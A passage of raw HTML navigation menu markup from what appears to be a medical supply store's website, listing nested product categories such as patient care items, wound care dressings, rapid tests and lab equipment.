href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/id-bands-or-bracelets.html" ><span>ID Bands or Bracelets</span></a></li><li  class="level2 nav-3-3-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/patient-belonging-or-bedside.html" ><span>Patient Belonging or Bedside</span></a></li><li  class="level2 nav-3-3-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/footwear-or-slippers.html" ><span>Footwear or Slippers</span></a></li><li  class="level2 nav-3-3-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/labels-or-tapes.html" ><span>Labels or Tapes</span></a></li><li  class="level2 nav-3-3-6 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/admissions-or-bedside-items/patient-gowns-pajamas.html" ><span>Patient Gowns &amp; Pajamas </span></a></li></ul></li><li  class="level1 nav-3-4 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/shroud-kits-or-body-bags.html" ><span>Shroud kits or Body Bags</span></a></li><li  class="level2 nav-3-4-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-3-4-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/patient-blankets-or-linens.html" ><span>Patient Blankets or Linens</span></a></li><li  class="level2 nav-3-4-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/spa-equipment-&-supplies.html" ><span>Spa Equipment &amp; Supplies</span></a></li><li  class="level2 nav-3-4-5 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/miscellaneous/stretcher-sheets.html" ><span>Stretcher Sheets</span></a></li></ul></li><li  class="level1 nav-3-5 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items.html" ><span>Child or Infant Items</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/apparel.html" ><span>Apparel</span></a></li><li  class="level2 nav-3-5-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/wipes.html" ><span>Wipes</span></a></li><li  class="level2 nav-3-5-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/diapers.html" ><span>Diapers</span></a></li><li  class="level2 nav-3-5-4 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/child-or-infant-items/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-3-6 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/dispensers.html" ><span>Dispensers</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/dispensers/gloves.html" ><span>Gloves</span></a></li><li  class="level2 nav-3-6-2 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/dispensers/apparel.html" ><span>Apparel</span></a></li></ul></li><li  class="level1 nav-3-7 parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/literature.html" ><span>Literature</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 first last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/literature/sell-sheets.html" ><span>Sell Sheets</span></a></li></ul></li><li  class="level1 nav-3-8 last parent"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products.html" ><span>Exam Paper Products</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 first"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/headrest-covers.html" ><span>Headrest Covers</span></a></li><li  class="level2 nav-3-8-2"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/spa-products.html" ><span>Spa Products</span></a></li><li  class="level2 nav-3-8-3"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/capes.html" ><span>Capes</span></a></li><li  class="level2 nav-3-8-4"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/towels.html" ><span>Towels</span></a></li><li  class="level2 nav-3-8-5"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/drape-sheets.html" ><span>Drape Sheets</span></a></li><li  class="level2 nav-3-8-6"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-3-8-7"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/pillowcases.html" ><span>Pillowcases</span></a></li><li  class="level2 nav-3-8-8"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/table-paper.html" ><span>Table Paper</span></a></li><li  class="level2 nav-3-8-9"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/shorts-or-underwear.html" ><span>Shorts or Underwear</span></a></li><li  class="level2 nav-3-8-10 last"><a href="https://inovatiqa.com/patient-care-exam-room-supplies/exam-paper-products/tray-covers.html" ><span>Tray Covers</span></a></li></ul></li></ul></li><li  class="level0 nav-4 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-furniture/id/12/"  class="level-top" ><span>Equipment &amp; Furniture</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/tables/id/13/" ><span>Tables</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/14/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/overbed/id/116/" ><span>Overbed</span></a></li><li  class="level2 nav-4-1-3 last"><a href="https://inovatiqa.com/equipment-&-furniture/tables//treatment.html" ><span>Treatment </span></a></li></ul></li><li  class="level1 nav-4-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/measurement-devices/id/23/" ><span>Measurement Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/tape-measures/id/24/" ><span>Tape Measures</span></a></li><li  class="level2 nav-4-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/scales-or-accessories/id/358/" ><span>Scales or Accessories</span></a></li><li  class="level2 nav-4-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/453/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/growth-or-circumference/id/761/" ><span>Growth or Circumference</span></a></li><li  class="level2 nav-4-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/bmi-calculator/id/771/" ><span>BMI Calculator</span></a></li><li  class="level2 nav-4-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/pedometer/id/853/" ><span>Pedometer</span></a></li><li  class="level2 nav-4-2-7 last"><a href="https://inovatiqa.com/equipment-&-furniture/measurement-devices//height.html" ><span>Height </span></a></li></ul></li><li  class="level1 nav-4-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/seating/id/49/" ><span>Seating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/stools/id/50/" ><span>Stools</span></a></li><li  class="level2 nav-4-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/step-stools/id/56/" ><span>Step Stools</span></a></li><li  class="level2 nav-4-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/recliners/id/403/" ><span>Recliners</span></a></li><li  class="level2 nav-4-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-or-power/id/553/" ><span>Specialty or Power</span></a></li><li  class="level2 nav-4-3-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/blood-draw/id/571/" ><span>Blood Draw</span></a></li></ul></li><li  class="level1 nav-4-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/51/" ><span>Stands</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-iv/id/52/" ><span>Procedure or IV</span></a></li><li  class="level2 nav-4-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/mayo-or-instrument/id/57/" ><span>Mayo or Instrument</span></a></li><li  class="level2 nav-4-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/325/" ><span>Equipment</span></a></li><li  class="level2 nav-4-4-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/581/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/carts/id/54/" ><span>Carts</span></a><ul class="level1 submenu"><li  class="level2 nav-4-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/utility/id/55/" ><span>Utility</span></a></li><li  class="level2 nav-4-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/covers-or-accessories/id/265/" ><span>Covers or Accessories</span></a></li><li  class="level2 nav-4-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/288/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/chart-holders-or-racks/id/321/" ><span>Chart Holders or Racks</span></a></li><li  class="level2 nav-4-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/343/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-4-5-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/laundry-or-linen/id/556/" ><span>Laundry or Linen</span></a></li></ul></li><li  class="level1 nav-4-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/96/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-4-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/97/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-4-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/bins-or-containers/id/519/" ><span>Bins or Containers</span></a></li><li  class="level2 nav-4-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/ear-wash/id/563/" ><span>Ear Wash</span></a></li><li  class="level2 nav-4-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/signs-or-flags/id/572/" ><span>Signs or Flags</span></a></li><li  class="level2 nav-4-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stretchers/id/788/" ><span>Stretchers</span></a></li><li  class="level2 nav-4-6-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/blanket-warmer/id/881/" ><span>Blanket Warmer</span></a></li></ul></li><li  class="level1 nav-4-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/lighting/id/143/" ><span>Lighting</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-procedure/id/144/" ><span>OR or Procedure</span></a></li><li  class="level2 nav-4-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/145/" ><span>Specialty</span></a></li><li  class="level2 nav-4-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/exam/id/159/" ><span>Exam</span></a></li><li  class="level2 nav-4-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/670/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cabinetry/id/289/" ><span>Cabinetry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-storage/id/290/" ><span>Miscellaneous storage</span></a></li></ul></li></ul></li><li  class="level0 nav-5 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/"  class="level-top" ><span>Skin And Wound Care</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/compression-bandages-or-dressing-retainers/id/19/" ><span>Compression Bandages or Dressing Retainers</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/elastic/id/20/" ><span>Elastic</span></a></li><li  class="level2 nav-5-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cohesive/id/79/" ><span>Cohesive</span></a></li><li  class="level2 nav-5-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/retainer-or-net/id/470/" ><span>Retainer or Net</span></a></li><li  class="level2 nav-5-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/tubular-cages-or-applicators/id/486/" ><span>Tubular Cages or Applicators</span></a></li><li  class="level2 nav-5-1-5 last"><a href="https://inovatiqa.com/skin-and-wound-care/compression-bandages-or-dressing-retainers//tubular.html" ><span>Tubular </span></a></li></ul></li><li  class="level1 nav-5-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/applicators-or-swabsticks/id/28/" ><span>Applicators or Swabsticks</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cotton-tipped-or-wet/id/29/" ><span>Cotton-Tipped or Wet</span></a></li><li  class="level2 nav-5-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/cotton-tipped-or-dry/id/276/" ><span>Cotton-Tipped or Dry</span></a></li><li  class="level2 nav-5-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/plain/id/387/" ><span>Plain</span></a></li></ul></li><li  class="level1 nav-5-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gauze-pads/id/91/" ><span>Gauze Pads</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/non-sterile/id/92/" ><span>Non-Sterile</span></a></li><li  class="level2 nav-5-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/sterile/id/226/" ><span>Sterile</span></a></li><li  class="level2 nav-5-3-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/x-ray-detectable/id/552/" ><span>X-ray detectable</span></a></li></ul></li><li  class="level1 nav-5-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-pads-or-sponges/id/93/" ><span>Specialty Pads or Sponges</span></a><ul class="level1 submenu"><li  class="level2 nav-5-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/abdominal/id/94/" ><span>Abdominal</span></a></li><li  class="level2 nav-5-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/228/" ><span>Specialty</span></a></li><li  class="level2 nav-5-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/post-op/id/381/" ><span>Post-Op</span></a></li><li  class="level2 nav-5-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/trach/id/388/" ><span>Trach</span></a></li><li  class="level2 nav-5-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/laparotomy/id/400/" ><span>Laparotomy</span></a></li><li  class="level2 nav-5-4-6 last"><a href="https://inovatiqa.com/skin-and-wound-care/specialty-pads-or-sponges//eye.html" ><span>Eye </span></a></li></ul></li><li  class="level1 nav-5-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/wound-care-trays/id/189/" ><span>Wound Care Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-5-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/dressing-change/id/190/" ><span>Dressing Change</span></a></li><li  class="level2 nav-5-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/tracheostomy/id/196/" ><span>Tracheostomy</span></a></li></ul></li><li  class="level1 nav-5-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/tapes/id/215/" ><span>Tapes</span></a><ul class="level1 submenu"><li  class="level2 nav-5-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/waterproof/id/216/" ><span>Waterproof</span></a></li><li  class="level2 nav-5-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/transparent/id/267/" ><span>Transparent</span></a></li><li  class="level2 nav-5-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/stretch-or-elastic/id/268/" ><span>Stretch or Elastic</span></a></li><li  class="level2 nav-5-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/paper/id/269/" ><span>Paper</span></a></li><li  class="level2 nav-5-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/cloth/id/270/" ><span>Cloth</span></a></li></ul></li><li  class="level1 nav-5-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/adhesive-bandages/id/217/" ><span>Adhesive Bandages</span></a><ul class="level1 submenu"><li  class="level2 nav-5-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sheer-or-plastic/id/218/" ><span>Sheer or Plastic</span></a></li><li  class="level2 nav-5-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/fabric/id/219/" ><span>Fabric</span></a></li><li  class="level2 nav-5-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/character/id/391/" ><span>Character</span></a></li><li  class="level2 nav-5-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/waterproof/id/726/" ><span>Waterproof</span></a></li></ul></li><li  class="level1 nav-5-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/dressings/id/222/" ><span>Dressings</span></a><ul class="level1 submenu"><li  class="level2 nav-5-8-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/non-adhering/id/223/" ><span>Non-Adhering</span></a></li><li  class="level2 nav-5-8-2"><a href="https://inovatiqa.com/catalog/category/view/s/foam/id/271/" ><span>Foam</span></a></li><li  class="level2 nav-5-8-3"><a href="https://inovatiqa.com/catalog/category/view/s/transparent/id/272/" ><span>Transparent</span></a></li><li  class="level2 nav-5-8-4"><a href="https://inovatiqa.com/catalog/category/view/s/hydrocolloids-or-hydro-gels/id/273/" ><span>Hydrocolloids or Hydro gels</span></a></li><li  class="level2 nav-5-8-5"><a href="https://inovatiqa.com/catalog/category/view/s/paste-or-medicated/id/376/" ><span>Paste or Medicated</span></a></li><li  class="level2 nav-5-8-6"><a href="https://inovatiqa.com/catalog/category/view/s/alginate/id/509/" ><span>Alginate</span></a></li><li  class="level2 nav-5-8-7"><a href="https://inovatiqa.com/catalog/category/view/s/silver/id/569/" ><span>Silver</span></a></li><li  class="level2 nav-5-8-8"><a href="https://inovatiqa.com/catalog/category/view/s/retention/id/579/" ><span>Retention</span></a></li><li  class="level2 nav-5-8-9"><a href="https://inovatiqa.com/catalog/category/view/s/non-woven/id/755/" ><span>Non-Woven</span></a></li><li  class="level2 nav-5-8-10"><a href="https://inovatiqa.com/catalog/category/view/s/gel/id/799/" ><span>Gel</span></a></li><li  class="level2 nav-5-8-11 last"><a href="https://inovatiqa.com/skin-and-wound-care/dressings//composite-or-cover.html" ><span>Composite or Cover </span></a></li></ul></li><li  class="level1 nav-5-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/gauze-rolls/id/224/" ><span>Gauze Rolls</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/sterile/id/225/" ><span>Sterile</span></a></li><li  class="level2 nav-5-9-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/non-sterile/id/482/" ><span>Non-Sterile</span></a></li></ul></li><li  class="level1 nav-5-10"><a href="https://inovatiqa.com/catalog/category/view/s/wound-cleansers-or-fillers/id/275/" ><span>Wound Cleansers or Fillers</span></a></li><li  class="level1 nav-5-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/prep-pads-or-towelettes/id/365/" ><span>Prep Pads or Towelettes</span></a><ul class="level1 submenu"><li  class="level2 nav-5-11-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/366/" ><span>Alcohol</span></a></li><li  class="level2 nav-5-11-2"><a href="https://inovatiqa.com/catalog/category/view/s/bzk/id/367/" ><span>Bzk</span></a></li><li  class="level2 nav-5-11-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/375/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-5-11-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/pvp/id/941/" ><span>Pvp</span></a></li></ul></li><li  class="level1 nav-5-12 parent"><a href="https://inovatiqa.com/catalog/category/view/s/packing-strips/id/382/" ><span>Packing Strips</span></a><ul class="level1 submenu"><li  class="level2 nav-5-12-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/plain/id/383/" ><span>Plain</span></a></li></ul></li><li  class="level1 nav-5-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/negative-pressure/id/801/" ><span>Negative Pressure</span></a><ul class="level1 submenu"><li  class="level2 nav-5-13-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/dressings-or-kits/id/802/" ><span>Dressings or Kits</span></a></li><li  class="level2 nav-5-13-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/pumps-or-accessories/id/857/" ><span>Pumps or Accessories</span></a></li></ul></li><li  class="level1 nav-5-14 last"><a href="https://inovatiqa.com/skin-and-wound-care//bone-wax.html" ><span>Bone Wax</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a href="https://inovatiqa.com/lab-point-of-care.html"  class="level-top" ><span>Lab - Point of Care</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 first last parent"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests.html" ><span>Rapid Tests</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 first"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/fecal-occult-blood.html" ><span>Fecal Occult Blood</span></a></li><li  class="level2 nav-6-1-2"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/pregnancy-(hcg).html" ><span>Pregnancy (HcG)</span></a></li><li  class="level2 nav-6-1-3"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/mononucleosis.html" ><span>Mononucleosis</span></a></li><li  class="level2 nav-6-1-4"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/influenza.html" ><span>Influenza</span></a></li><li  class="level2 nav-6-1-5"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/trichomonas-vaginalis.html" ><span>Trichomonas Vaginalis</span></a></li><li  class="level2 nav-6-1-6"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/bacterial-vaginosis.html" ><span>Bacterial Vaginosis</span></a></li><li  class="level2 nav-6-1-7"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/urinalysis.html" ><span>Urinalysis</span></a></li><li  class="level2 nav-6-1-8"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-6-1-9"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/rsv.html" ><span>RSV</span></a></li><li  class="level2 nav-6-1-10"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/drugs-of-abuse.html" ><span>Drugs Of Abuse</span></a></li><li  class="level2 nav-6-1-11"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/alcohol.html" ><span>Alcohol</span></a></li><li  class="level2 nav-6-1-12"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/syphilis.html" ><span>Syphilis</span></a></li><li  class="level2 nav-6-1-13"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/thyroid-tsh.html" ><span>Thyroid TSH</span></a></li><li  class="level2 nav-6-1-14"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/strep.html" ><span>Strep </span></a></li><li  class="level2 nav-6-1-15"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/h-pylori.html" ><span>H. Pylori </span></a></li><li  class="level2 nav-6-1-16 last"><a href="https://inovatiqa.com/lab-point-of-care/rapid-tests/chlamydia.html" ><span>Chlamydia </span></a></li></ul></li></ul></li><li  class="level0 nav-7 level-top parent"><a href="https://inovatiqa.com/lab-equipment-accessories.html"  class="level-top" ><span>Lab Equipment &amp; Accessories</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 first parent"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy.html" ><span>Microscopy</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscope-slides.html" ><span>Microscope Slides</span></a></li><li  class="level2 nav-7-1-2"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscope-coverslips.html" ><span>Microscope Coverslips</span></a></li><li  class="level2 nav-7-1-3"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscopes.html" ><span>Microscopes</span></a></li><li  class="level2 nav-7-1-4"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-1-5"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/microscope-parts-&-accessories.html" ><span>Microscope Parts &amp; Accessories</span></a></li><li  class="level2 nav-7-1-6 last"><a href="https://inovatiqa.com/lab-equipment-accessories/microscopy/slide-storage.html" ><span>Slide Storage</span></a></li></ul></li><li  class="level1 nav-7-2 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing.html" ><span>Sample Collection &amp; Processing</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/specimen-cups-or-collectors.html" ><span>Specimen Cups or Collectors</span></a></li><li  class="level2 nav-7-2-2"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/swabs-or-brushes.html" ><span>Swabs or brushes</span></a></li><li  class="level2 nav-7-2-3"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/transport-bags.html" ><span>Transport Bags</span></a></li><li  class="level2 nav-7-2-4"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/pipettes-or-droppers-or-tips.html" ><span>Pipettes or Droppers or Tips</span></a></li><li  class="level2 nav-7-2-5"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-2-6"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/tubes-or-vials-or-cuvettes.html" ><span>Tubes or Vials or Cuvettes</span></a></li><li  class="level2 nav-7-2-7"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/mixers-or-rotators-or-grinders.html" ><span>Mixers or Rotators or Grinders</span></a></li><li  class="level2 nav-7-2-8"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/specimen-plates-or-cassettes.html" ><span>Specimen Plates or Cassettes</span></a></li><li  class="level2 nav-7-2-9"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/racks-or-organizers-or-boxes.html" ><span>Racks or Organizers or boxes</span></a></li><li  class="level2 nav-7-2-10"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/centrifuges-&-accessories.html" ><span>Centrifuges &amp; Accessories</span></a></li><li  class="level2 nav-7-2-11 last"><a href="https://inovatiqa.com/lab-equipment-accessories/sample-collection-&-processing/incubators.html" ><span>Incubators</span></a></li></ul></li><li  class="level1 nav-7-3 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c.html" ><span>Glucose or A1C</span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-3-2"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-3-3"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-3-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/glucose-or-a1c/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li></ul></li><li  class="level1 nav-7-4 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology.html" ><span>Hematology</span></a><ul class="level1 submenu"><li  class="level2 nav-7-4-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-4-2"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li><li  class="level2 nav-7-4-3"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/controls-or-calibrators.html" ><span>Controls or Calibrators</span></a></li><li  class="level2 nav-7-4-4 last"><a href="https://inovatiqa.com/lab-equipment-accessories/hematology/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-7-5 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis.html" ><span>Urinalysis</span></a><ul class="level1 submenu"><li  class="level2 nav-7-5-1 first"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis/analyzers-&-accessories.html" ><span>Analyzers &amp; Accessories</span></a></li><li  class="level2 nav-7-5-2"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-7-5-3 last"><a href="https://inovatiqa.com/lab-equipment-accessories/urinalysis/reagents-or-tests.html" ><span>Reagents or Tests</span></a></li></ul></li><li  class="level1 nav-7-6 parent"><a href="https://inovatiqa.com/lab-equipment-accessories/chemistry.html" ><span>Chemistry</span></a><ul class="level1 submenu"><li  class="level2 nav-7-6-1 first"><a 